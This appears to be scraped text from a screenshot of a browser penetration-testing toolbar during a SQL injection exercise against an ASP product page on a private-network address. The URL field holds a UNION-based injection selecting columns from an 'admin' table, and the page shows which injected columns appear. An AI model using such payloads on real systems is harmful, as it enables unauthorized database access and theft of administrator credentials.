 192.168.46.
搜索
NT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.46.160:85/Production/PRODUCT_DETAIL.asp?id=1513 UNION select 1,2,,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22 from admin
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
NETCRAFT Services [No information available]
名称: 3
介绍: 15